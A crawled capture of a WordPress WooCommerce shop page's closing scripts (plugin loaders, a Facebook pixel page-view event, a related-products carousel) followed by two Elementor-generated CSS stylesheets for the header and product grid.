<script src="https://pinnshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be0b4eb101f8eb42d208dbf4022ab619","fragment_name":"wc_fragments_be0b4eb101f8eb42d208dbf4022ab619","request_timeout":"5000"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="kadence-shop-toggle-js-extra">
var kadenceShopConfig = {"siteSlug":"pinnshop"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/shop-toggle.min.js?ver=1.4.3" id="kadence-shop-toggle-js" async></script>
<script id="kadence-pro-woocommerce-js-extra">
var kadenceProWooConfig = {"openCart":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-pro/dist/woocommerce-addons/pro-woocommerce.min.js?ver=1.1.16" id="kadence-pro-woocommerce-js" async></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"2ef56fe6fa","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"da146d680c"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "39cb0430-b2fa-4d83-a505-b7de04504024"
});
 });
</script>
                <script>
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 1                                        },
                                        600: {
                                            items: 2                                        },
                                        1000: {
                                            items: 3                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                </script>
                <style>
                    .wt-related-products{
                        max-width: 100% !important;
                    }
                    .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                        content: unset;
                    }
                                                                
                                        .wt-related-products div.wt-crp-content-wrapper span.wt_price, .wt_cart_button {
                                            display          : block;
                                            text-align       : center;
                                        }

                                        .wt-related-products div.wt-crp-content-wrapper .wt-crp-product-title {
                                            text-align     : center;
                                            margin: 0px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-] {
                                            color: #969292 ;
                                            padding: 0px !important;
                                            margin: 20px ;
                                            height: 40px !important;
                                            width: 40px !important;
                                            border-radius: 50% !important;
                                            z-index: 10000000;
                                        }
                                        /* .owl-theme .owl-nav [class*=owl-] {
                                            background: #ffffff !important;
                                        } */

                                        /* fix blank or flashing items on carousel */
                                        .wt-related-products .owl-carousel .item {
                                            position: relative;
                                            z-index: 100;
                                            -webkit-backface-visibility: hidden;
                                        }

                                        /* end fix */
                                        .wt-related-products .owl-nav > div {
                                            margin-top: -26px;
                                            position: absolute;
                                            top: 30%;
                                            color: #cdcbcd;
                                        }

                                        .wt-related-products .owl-nav i {
                                            font-size: 32px !important;
                                            margin-top: 2px !important;
                                            line-height: initial !important;
                                        }

                                        .wt-related-products .owl-nav .owl-prev {
                                            left: -11px;
                                        }

                                        .wt-related-products .owl-nav .owl-next {
                                            right: -11px;
                                        }

                                        .wt-related-products .carousel-wrap {
                                            padding: 0 3%;
                                            position: relative;
                                        }
                                        .wt-related-products .carousel-wrap ul {
                                          overflow: hidden;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .quantity{
                                            display: none;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .add_to_cart_button {
                                            margin-bottom: 5px !important;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper form.cart {
                                            padding: 0px 0 !important;
                                        }
                                        /* Slider arrow image */
                                        .wt-related-products .slider_arrow{
                                            height: 100%;
                                            width: 100%;
                                            vertical-align: baseline;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper{
                                            line-height: 28px;
                                            margin-top: 5px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-]:hover {
                                            background:  #1f2021 !important;
                                            text-decoration: none;
                                        }

                                        .woocommerce-page .wt-related-products ul.products li.product, .wt-related-products ul.products li.product, .wt-related-products ul.products {
                                            margin: initial !important;
                                            width: initial !important;
                                            float: initial !important;
                                            grid-template-columns: initial !important;
                                            max-width:initial !important;
                                            min-width:initial !important;
                                        }
                                        .wt-related-products .woocommerce ul.products, .wt-related-products .woocommerce-page ul.products {
                                            grid-template-columns: initial !important;
                                        }
                                        .wt-crp-wrapper div{
                                            max-width: 100%;

                                        }
                                        .wt-related-products .owl-dots{
                                            display: none !important;
                                        }
                                        .wt-related-products .owl-nav .dashicons {
                                            width: 40px;
                                            height: 40px;
                                        }

                                                                
                </style>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1770043438
body_size: 1600
content:
.elementor-716516 .elementor-element.elementor-element-687ce78:not(.elementor-motion-effects-element-type-background), .elementor-716516 .elementor-element.elementor-element-687ce78 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #5CB2D7 0%, #95D6F2 100%);}.elementor-716516 .elementor-element.elementor-element-687ce78 > .elementor-container{max-width:1600px;min-height:0px;}.elementor-716516 .elementor-element.elementor-element-687ce78{box-shadow:0px 0px 10px 0px rgba(117, 117, 117, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-687ce78 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-716516 .elementor-element.elementor-element-16ebe94 > .elementor-element-populated{margin:-15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-716516 .elementor-element.elementor-element-085adce > .elementor-container{max-width:1600px;}.elementor-716516 .elementor-element.elementor-element-c9804da > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-716516 .elementor-element.elementor-element-52a5052{text-align:end;}.elementor-716516 .elementor-element.elementor-element-52a5052 .elementor-heading-title{font-size:18px;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-770f649 .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649 .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-770f649 .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-6abdc9d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-6abdc9d .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-6abdc9d .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-6abdc9d .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-c2dcecf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-c2dcecf .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-c2dcecf .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-c2dcecf .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-2a3022f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-2a3022f .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-2a3022f .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-2a3022f .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-7a4d1ea .highlight-height{height:1px;}.elementor-716516 .elementor-element.elementor-element-7a4d1ea pre, .elementor-716516 .elementor-element.elementor-element-7a4d1ea code, .elementor-716516 .elementor-element.elementor-element-7a4d1ea .line-numbers .line-numbers-rows{font-size:1px;}.elementor-716516 .elementor-element.elementor-element-e35100c > .elementor-widget-container{margin:5px 0px 0px 5px;}.elementor-716516 .elementor-element.elementor-element-e35100c{text-align:end;}.elementor-716516 .elementor-element.elementor-element-e35100c .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-4d5cd7e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-716516 .elementor-element.elementor-element-78635fa > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-78635fa{text-align:center;}.elementor-716516 .elementor-element.elementor-element-78635fa .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-5a3dd52 > .elementor-widget-container{margin:5px 0px 0px 5px;}.elementor-716516 .elementor-element.elementor-element-5a3dd52{text-align:end;}.elementor-716516 .elementor-element.elementor-element-5a3dd52 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-8ba268c{text-align:end;}.elementor-716516 .elementor-element.elementor-element-8ba268c .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-b423bcc > .elementor-container{max-width:1600px;}.elementor-716516 .elementor-element.elementor-element-b423bcc{margin-top:-16px;margin-bottom:-8px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-1753e7a > .elementor-widget-container{margin:-18px 0px -1px 0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu .elementor-item{font-size:16px;font-weight:600;}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:9px;padding-bottom:9px;}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-text );}.elementor-716516 .elementor-element.elementor-element-1753e7a .e--pointer-framed .elementor-item:before,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-text );}.elementor-716516 .elementor-element.elementor-element-1753e7a{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-716516 .elementor-element.elementor-element-d73e896{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-color:#FFFFFF00;--toggle-button-border-width:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-716516 .elementor-element.elementor-element-d73e896 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-716516 .elementor-element.elementor-element-01d3661:not(.elementor-motion-effects-element-type-background), .elementor-716516 .elementor-element.elementor-element-01d3661 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5CB2D7;}.elementor-716516 .elementor-element.elementor-element-01d3661 > .elementor-container{max-width:1600px;min-height:0px;}.elementor-716516 .elementor-element.elementor-element-01d3661{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-01d3661 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-716516 .elementor-element.elementor-element-51325a0 > .elementor-element-populated{margin:-15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-716516 .elementor-element.elementor-element-780fa65 > .elementor-container{max-width:1600px;}.elementor-716516 .elementor-element.elementor-element-d2c57f2{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-color:#FFFFFF00;--toggle-button-border-width:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-716516 .elementor-element.elementor-element-d2c57f2 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-716516 .elementor-element.elementor-element-01d3661{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-716516 .elementor-element.elementor-element-01d3661{margin-top:0px;margin-bottom:0px;padding:010px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-7bf528a{width:80%;}.elementor-716516 .elementor-element.elementor-element-d6d95da > .elementor-widget-container{margin:0px 0px 0px -10px;padding:0px 10px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c{width:20%;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-d2c57f2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-716516 .elementor-element.elementor-element-c9804da{width:11.093%;}.elementor-716516 .elementor-element.elementor-element-6f1c65e{width:2.079%;}.elementor-716516 .elementor-element.elementor-element-f3b581d{width:2.167%;}.elementor-716516 .elementor-element.elementor-element-d323fa9{width:2.167%;}.elementor-716516 .elementor-element.elementor-element-977dd50{width:2.083%;}.elementor-716516 .elementor-element.elementor-element-dae7c0c{width:56.38%;}.elementor-716516 .elementor-element.elementor-element-5a82e15{width:11.51%;}.elementor-716516 .elementor-element.elementor-element-4d5cd7e{width:2.669%;}.elementor-716516 .elementor-element.elementor-element-b1d5bd0{width:9.518%;}.elementor-716516 .elementor-element.elementor-element-a685d93{width:3.354%;}.elementor-716516 .elementor-element.elementor-element-1fd2951{width:13.292%;}.elementor-716516 .elementor-element.elementor-element-e2a28eb{width:73.418%;}.elementor-716516 .elementor-element.elementor-element-19092a5{width:9.92%;}.elementor-716516 .elementor-element.elementor-element-7bf528a{width:80%;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-716516 .elementor-element.elementor-element-7bf528a{width:90%;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c{width:10%;}}

--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/uploads/elementor/css/post-717746.css?ver=1770043479
body_size: 818
content:
.elementor-717746 .elementor-element.elementor-element-49979ad{--display:flex;--min-height:200px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:center;--overlay-opacity:0.39;}.elementor-717746 .elementor-element.elementor-element-49979ad:not(.elementor-motion-effects-element-type-background), .elementor-717746 .elementor-element.elementor-element-49979ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECECEC;}.elementor-717746 .elementor-element.elementor-element-49979ad::before, .elementor-717746 .elementor-element.elementor-element-49979ad > .elementor-background-video-container::before, .elementor-717746 .elementor-element.elementor-element-49979ad > .e-con-inner > .elementor-background-video-container::before, .elementor-717746 .elementor-element.elementor-element-49979ad > .elementor-background-slideshow::before, .elementor-717746 .elementor-element.elementor-element-49979ad > .e-con-inner > .elementor-background-slideshow::before, .elementor-717746 .elementor-element.elementor-element-49979ad > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#FFFFFF;--background-overlay:'';}.elementor-717746 .elementor-element.elementor-element-90e8f51 .elementor-heading-title{color:#000000;}.elementor-717746 .elementor-element.elementor-element-5e9c21a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-717746 .elementor-element.elementor-element-0e555e4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:0px 1px 0px 0px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:0px;border-color:#7A7A7A87;--border-color:#7A7A7A87;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-717746 .elementor-element.elementor-element-0e555e4.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-717746 .elementor-element.elementor-element-d3521eb > .elementor-widget-container{margin:15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-717746 .elementor-element.elementor-element-d3521eb .elementor-heading-title{font-size:18px;}.elementor-717746 .elementor-element.elementor-element-7eabf45{--display:flex;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-kadence3 );}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-kadence3 );}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-weight:700;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .price{color:#FF0000;font-size:24px;font-weight:500;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .price ins{color:#FF0000;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .price ins .amount{color:#FF0000;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .button:hover{background-color:var( --e-global-color-accent );}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product{border-radius:0px;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .price{font-size:20px;}}@media(min-width:768px){.elementor-717746 .elementor-element.elementor-element-5e9c21a{--width:90%;}.elementor-717746 .elementor-element.elementor-element-0e555e4{--width:21.541%;}.elementor-717746 .elementor-element.elementor-element-7eabf45{--width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-717746 .elementor-element.elementor-element-5e9c21a{--width:100%;}}@media(max-width:767px){.elementor-717746 .elementor-element.elementor-element-0e555e4.e-con{--order:-99999 /* order start hack */;}.elementor-717746 .elementor-element.elementor-element-d3521eb{width:initial;max-width:initial;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products  ul.products{grid-column-gap:5px;grid-row-gap:40px;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .price{font-size:18px;}}